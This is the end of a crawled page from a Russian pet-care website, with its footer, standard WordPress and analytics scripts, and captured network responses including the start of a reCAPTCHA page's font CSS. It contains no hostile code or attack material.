	var cM4y3kfgCMc4l = document.getElementById("Xd1Sky85nApp");
	var pQ3vprJjIeNtr = bE8ZXVh75mZ5E.parentNode;
	pQ3vprJjIeNtr.appendChild(cM4y3kfgCMc4l, bE8ZXVh75mZ5E);
	addHandler(bE8ZXVh75mZ5E, "mousedown", fe82PukTsYcor);
	addHandler(bE8ZXVh75mZ5E, "keypress", fe82PukTsYcor);
}
</script>

<footer id='theme_footer' class="dark_style">
  <div class="container clearfix">
    <div class="left">
				<div class="f_text">Частичное или полное использование материалов разрешается только при условии наличия гиперссылки на непосредственный адрес материала на KOT-PES.COM

Все материалы сайта KOT-PES.COM носят исключительно ознакомительный характер. Перед применением любых препаратов или процедур консультация с ветеринаром обязательна!

</div>
		<br />
			<!--googleoff: all-->
			<!--noindex-->
			<!-- begin of Top100 code --> <script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3129306"></script> <noscript> <img src="//counter.rambler.ru/top100.cnt?3129306" alt="" width="1" height="1" border="0" /> </noscript> <!-- end of Top100 code -->

			<!-- begin of Top100 code -->

			<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3141008"></script>
			<noscript>
			<a href="//top100.rambler.ru/navi/3141008/">
			<img src="//counter.rambler.ru/top100.cnt?3141008" alt="Rambler's Top100" border="0" />
			</a>

			</noscript>
			<!-- end of Top100 code -->

			<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->

			<!--/noindex-->
			<!--googleon: all-->
		    </div>
    <div class="right">

<!-- Main Navigation -->
    <div class="footer_nav">
        <nav class="footer_menu"><ul id="menu-futer-menyu" class="menu"><li id="menu-item-49382" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/o-nas/" class="menu-item-one-line">О нас</a></li>
<li id="menu-item-54516" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/kontakty/" class="menu-item-one-line">Контакты</a></li>
<li id="menu-item-49383" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/reklama/" class="menu-item-one-line">Реклама</a></li>
<li id="menu-item-49482" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/pravila/" class="menu-item-one-line">Правила</a></li>
</ul></nav>    </div>
    <!-- /Main Navigation -->
	<img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" />


	</div>
  </div>
</footer>
<!-- FOOTER -->
			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			    <div id="search-header-contents-wraper">
        <div class="search-header-contents">
        	<div class="re_title_inmodal">Форма поиска</div>
            <form  role="search" method="get" class="search-form" action="https://kot-pes.com/">
  <input type="text" name="s" placeholder="Форма поиска">
  <button type="submit" class="btnsearch"><i class="fa fa-search"></i></button>
</form>        </div>
    </div>
	<link rel='stylesheet' id='yarppRelatedCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/related.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kot-pes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","nonce":"ff0a182f4d","post_id":"64360"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"864b1eea02","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/owl.carousel.min.js?ver=2.0.3" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/stickysidebar.js?ver=1.3.0" id="stickysidebar-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.sticky.js?ver=1.0.3" id="sticky-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom_scroll.js?ver=1.0.0" id="custom_scroll-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var translation = {"back":"\u043d\u0430\u0437\u0430\u0434","ajax_url":"\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/kot-pes.com\/wp-content\/themes\/rehub","fin":"\u042d\u0442\u043e \u0432\u0441\u0435","your_rating":"\u0412\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433:","nonce":"5cb72c82b4","rating_tabs_id":"a84282f311"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom.js?ver=6.6.4" id="rehub-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://kot-pes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724339148" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
        <script type="text/javascript">
            jQuery(function () {
                jQuery.fn.life = function (types, data, fn) {
                    jQuery(this.context).on(types, this.selector, data, fn);
                    return this;
                };
            });
            //+++
                                        var mdf_found_totally =0;
                    
        </script>
        



<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29922529 = new Ya.Metrika({id:29922529,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29922529" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TLLQNT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLLQNT');</script>
<!-- End Google Tag Manager -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3101780", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3101780;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-50"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-50');
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fdddaaab8d1648629a1427a6bad158e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.387 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-30 03:08:53 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php?postviews_id=64360&action=rehubpostviews&_=1769728134389
body_size: -233
content:
11049

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&co=aHR0cHM6Ly9rb3QtcGVzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d15bf8szl6vm
body_size: 48737
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
